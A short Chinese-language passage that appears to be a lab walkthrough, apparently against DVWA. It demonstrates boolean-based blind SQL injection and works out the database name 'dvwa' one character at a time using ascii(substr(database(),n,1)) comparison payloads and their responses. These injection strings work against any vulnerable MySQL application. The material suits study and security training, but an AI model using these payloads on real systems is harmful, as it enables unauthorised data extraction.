 1' and ascii(substr(database(),1,1))>88;# exists
1' and ascii(substr(database(),1,1))>98;# exists
1' and ascii(substr(database(),1,1))>100;# MISSING
1' and ascii(substr(database(),1,1))=100;# exists
数据库名称的首位字符对应的ASCII码为100，查询是字母 d
类似以上操作，分别猜解第2/3/4位元素的字符：
1' and ascii(substr(database(),2,1))=118;# 第2位字符为 v
1' and ascii(substr(database(),3,1))=119;# 第3位字符为 w
1' and ascii(substr(database(),4,1))=97;# 第4位字符为 a
马哥